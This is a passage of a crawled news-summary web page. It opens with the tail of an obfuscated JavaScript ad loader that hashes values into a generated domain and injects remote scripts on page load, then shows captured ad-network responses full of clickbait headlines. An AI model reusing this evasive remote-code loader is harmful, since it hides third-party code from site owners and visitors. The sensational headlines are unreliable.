X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2102516135&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FDriving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6&ul=en-us%40posix&dt=Driving%20Energy%20Transition%2C%20Security%2C%20and%20Decarbonisation%3A%20Egypt%20Energy%20Show%20(EGYPES%202024)%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1689434216&gjid=759500393&cid=836865965.1768375161&tid=UA-78731664-1&_gid=535158675.1768375161&_r=1&_slc=1&z=1861675694
body_size: -450
content:
2,cG-8E3DQBC184

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6967437b-17489&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768375164709391071516&pvid=98ecd00d-4802-4e4f-8e84-5bc6331806a4&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=0a363ad3-b635-4bcd-8335-8ec12bed5ee9&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5580&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F94tdu6&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FDriving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6
body_size: 1299
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","16261812","1","How Horror Movies Improve Your Mental Health","","0","","","","XaD_9HyKlX6Pmo6nDKONDoQez7DCcKqsomPKabZ6pcn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0N_AGMc7x-_DAUtLN30SUO",{"i":"https://s-img.mgid.com/g/16261812/328x328/-/[base64].webp?v=1768375164-92G1pNE6CWRzuzj6vx9S2XaoFvlsGpqKspC0_HHpDtY","l":"https://clck.mgid.com/ghits/16261812/i/5518907/0/pp/1/1?h=XaD_9HyKlX6Pmo6nDKONDoQez7DCcKqsomPKabZ6pcn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0N_AGMc7x-_DAUtLN30SUO&rid=5ad0111c-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0do4ZXcFRjn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5ad02a69-f119-11f0-aa2f-d404e6f98490","crid":"16261812"}],
["Brainberries","14716915","1","Is The Movie \"Danish Girl\" A True Story?","","0","","","","XaD_9HyKlX6Pmo6nDKONDlpGMBcvKPgFVmCi_DJpsTph-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ItRbRJtj0H7ZxgVlfNsjY",{"i":"https://s-img.mgid.com/g/14716915/328x328/-/[base64].webp?v=1768375164-hoUfy0rQDZls9HcGrAfeL0oK3OxLvfg6YeWZxZpd4-w","l":"https://clck.mgid.com/ghits/14716915/i/5518907/0/pp/2/1?h=XaD_9HyKlX6Pmo6nDKONDlpGMBcvKPgFVmCi_DJpsTph-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ItRbRJtj0H7ZxgVlfNsjY&rid=5ad0111c-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0do4ZXcFRjn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5ad02a6f-f119-11f0-aa2f-d404e6f98490","crid":"14716915"}],
["Brainberries","20209373","1","Russian Missiles Destroyed 9 Big Ukrainian Malls! See Images","","0","","","","XaD_9HyKlX6Pmo6nDKONDqahm4Uc86LtdM9zbn1po6buwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3o8a_BtlgjsCwWlftcybEV",{"i":"https://s-img.mgid.com/g/20209373/328x328/-/[base64].webp?v=1768375164-p6z__n5I44GGYwW1et5D9n4qqkDcw0eGdSQJUiatynU","l":"https://clck.mgid.com/ghits/20209373/i/5518907/0/pp/3/1?h=XaD_9HyKlX6Pmo6nDKONDqahm4Uc86LtdM9zbn1po6buwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3o8a_BtlgjsCwWlftcybEV&rid=5ad0111c-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0do4ZXcFRjn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-big-ukrainian-malls-before-and-after-russian-missiles-destroyed-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"5ad02a72-f119-11f0-aa2f-d404e6f98490","crid":"20209373"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"5ad0111c-f119-11f0-aa2f-d404e6f98490","pvid":"98ecd00d-4802-4e4f-8e84-5bc6331806a4","iv":10,"brid":32,"muidn":"q0do4ZXcFRjn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6967437b-1803b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768375164931875580876&pvid=98ecd00d-4802-4e4f-8e84-5bc6331806a4&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=c72ceebd-d504-4934-b19b-902acc03c424&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5800&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F94tdu6&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FDriving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6
body_size: 2932
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","14649900","1","Not All Food Is Safe To Consume During A Nuclear Disaster","","0","","","","XaD_9HyKlX6Pmo6nDKONDvom8lhXAVnIqwTB1g9ALPIapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wP0-lT2oUyNGxPmMa2Z3s",{"i":"https://s-img.mgid.com/g/14649900/492x328/-/[base64].webp?v=1768375164-I7XcEtHvGYD2wTABcr0VM2yjWHGc_xISWVmrYqBFTUU","l":"https://clck.mgid.com/ghits/14649900/i/5526698/0/pp/1/1?h=XaD_9HyKlX6Pmo6nDKONDvom8lhXAVnIqwTB1g9ALPIapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wP0-lT2oUyNGxPmMa2Z3s&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-protect-yourself-from-radiation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5ae23fef-f119-11f0-aa2f-d404e6f98490","crid":"14649900"}],
["Herbeauty","14137416","1","He Had His Hands Around Malia's Waist While Malia Wore A Smile","","0","","","","XaD_9HyKlX6Pmo6nDKONDlqYBWFYNUDJe8c9gpYNuQsSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00aaV8-dsPS8WhJWc6c1nx",{"i":"https://s-img.mgid.com/g/14137416/492x328/-/[base64].webp?v=1768375164-3ExzDL2Q4Z9BWG2ziRy7v9zPa68mfTDDowD01VfITkk","l":"https://clck.mgid.com/ghits/14137416/i/5526698/0/pp/2/1?h=XaD_9HyKlX6Pmo6nDKONDlqYBWFYNUDJe8c9gpYNuQsSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00aaV8-dsPS8WhJWc6c1nx&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/what-malia-obama-is-really-like-and-her-exciting-new-gig/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5ae23ff5-f119-11f0-aa2f-d404e6f98490","crid":"14137416"}],
["Brainberries","3885461","1","How Traditional Wedding Outfits Look Around The World","","0","","","","XaD_9HyKlX6Pmo6nDKONDpvEWIH7Yi7a13tyFaMyGjaeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FdSPLxNHn--GqJCvK1r4U",{"i":"https://s-img.mgid.com/g/3885461/492x328/0x0x605x403/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzE3NTNhYmNhNmM4ZTRiMGRhOTdmNjIwYWQ5NThlZDllLmpwZWc.webp?v=1768375164-e0Y5tcKqvnW6fEV_4o5Q2h58jnOAgp6BKvWpNVLs7ZQ","l":"https://clck.mgid.com/ghits/3885461/i/5526698/0/pp/3/1?h=XaD_9HyKlX6Pmo6nDKONDpvEWIH7Yi7a13tyFaMyGjaeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FdSPLxNHn--GqJCvK1r4U&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/the-most-stunning-wedding-looks-from-around-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5ae23ff6-f119-11f0-aa2f-d404e6f98490","crid":"3885461"}],
["Brainberries","14137478","1","Celebs Who Pollute The Environment: Can You Believe The Numbers?","","0","","","","XaD_9HyKlX6Pmo6nDKONDj7DZonGv9lpzsY5NjOd-GAq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0JJowGP-XoJKWxvPYyStTH",{"i":"https://s-img.mgid.com/g/14137478/492x328/-/[base64].webp?v=1768375164--ZLXrhgHl2NO-S0PRAEH-A824cGsdq8D6iYgsyMwSiE","l":"https://clck.mgid.com/ghits/14137478/i/5526698/0/pp/4/1?h=XaD_9HyKlX6Pmo6nDKONDj7DZonGv9lpzsY5NjOd-GAq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0JJowGP-XoJKWxvPYyStTH&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-celebrities-who-pollute-the-environment-the-most/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5ae23ff7-f119-11f0-aa2f-d404e6f98490","crid":"14137478"}],
["Herbeauty","8164860","1","10 Of The Most Notorious Female Spies In History","","0","","","","XaD_9HyKlX6Pmo6nDKONDsaSXV-VV_yB8tBwYFzGaOuV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MYb_Tgj24OF0yIzdo3ILQ",{"i":"https://s-img.mgid.com/g/8164860/492x328/0x0x831x554/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0L2QyYzViNjdkODVlNDE3ZDM0YWVmN2Q3YjhiZGEwZmJjLmpwZWc.webp?v=1768375164-XK5tPMUBA9VXwU0ZhXmNdIHc1DXhCHaxFWrKjiQiGu0","l":"https://clck.mgid.com/ghits/8164860/i/5526698/0/pp/5/1?h=XaD_9HyKlX6Pmo6nDKONDsaSXV-VV_yB8tBwYFzGaOuV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MYb_Tgj24OF0yIzdo3ILQ&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/10-of-the-worlds-most-famous-female-spies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5ae23ffa-f119-11f0-aa2f-d404e6f98490","crid":"8164860"}],
["Brainberries","10839619","1","You Won't Believe That Fishermen Caught These Gigantic Monsters","","0","","","","XaD_9HyKlX6Pmo6nDKONDg6aOATWiH2SpOG8NmkPF-nGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw08epMD0vxGEYiCq3KahYm9",{"i":"https://s-img.mgid.com/g/10839619/492x328/-/[base64].webp?v=1768375164-BcdfgEL9AOquBo422I3QQKoqaDzBDSvm5awP9yC9e4Q","l":"https://clck.mgid.com/ghits/10839619/i/5526698/0/pp/6/1?h=XaD_9HyKlX6Pmo6nDKONDg6aOATWiH2SpOG8NmkPF-nGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw08epMD0vxGEYiCq3KahYm9&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-largest-creatures-ever-caught-by-fishermen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5ae23ffc-f119-11f0-aa2f-d404e6f98490","crid":"10839619"}],
["Brainberries","15112075","1","9 Actors From The 90s Loved By Teenagers Everywhere: See Them Now","","0","","","","XaD_9HyKlX6Pmo6nDKONDurZVORhYXjYiRZ34gy5JBeHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LkF1v766CUHl7mtTUF5Qm",{"i":"https://s-img.mgid.com/g/15112075/492x328/-/[base64].webp?v=1768375164-gC4fOVMJUbJspKS6H8OmmeLj9vL-X4NGHiwDAvQ9RX4","l":"https://clck.mgid.com/ghits/15112075/i/5526698/0/pp/7/1?h=XaD_9HyKlX6Pmo6nDKONDurZVORhYXjYiRZ34gy5JBeHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LkF1v766CUHl7mtTUF5Qm&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-famous-teen-heartthrobs-and-where-they-are-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5ae23ffd-f119-11f0-aa2f-d404e6f98490","crid":"15112075"}],
["Brainberries","14649861","1","9 Abnormal Chicken Eggs & What You Need To Know!","","0","","","","XaD_9HyKlX6Pmo6nDKONDtBAuBzC_DhZZC8KIy4u6-ylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BdBt2tPEIvBx-4ytYatwL",{"i":"https://s-img.mgid.com/g/14649861/492x328/-/[base64].webp?v=1768375164-3ZfVEsoSPki-s73vdM932cnPY8RHlTsATbwvr7ELNvs","l":"https://clck.mgid.com/ghits/14649861/i/5526698/0/pp/8/1?h=XaD_9HyKlX6Pmo6nDKONDtBAuBzC_DhZZC8KIy4u6-ylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BdBt2tPEIvBx-4ytYatwL&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-creepiest-chicken-eggs-youve-ever-seen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5ae23ffe-f119-11f0-aa2f-d404e6f98490","crid":"14649861"}],
["Herbeauty","15584621","1","Gillian Anderson's Incredible Style Journey","","0","","","","XaD_9HyKlX6Pmo6nDKONDnVBV3gn6ExsLDLnZgSDSmIS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2-RlBvBs1yhvCsZGUd-LsW",{"i":"https://s-img.mgid.com/g/15584621/492x328/-/[base64].webp?v=1768375164-9Qb5RgXfd7_2Drhix5ksnB2nffK8K4PL0HyYQIoPJbA","l":"https://clck.mgid.com/ghits/15584621/i/5526698/0/pp/9/1?h=XaD_9HyKlX6Pmo6nDKONDnVBV3gn6ExsLDLnZgSDSmIS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2-RlBvBs1yhvCsZGUd-LsW&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-gillian-anderson-s-transformation-over-the-years-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5ae23fff-f119-11f0-aa2f-d404e6f98490","crid":"15584621"}],
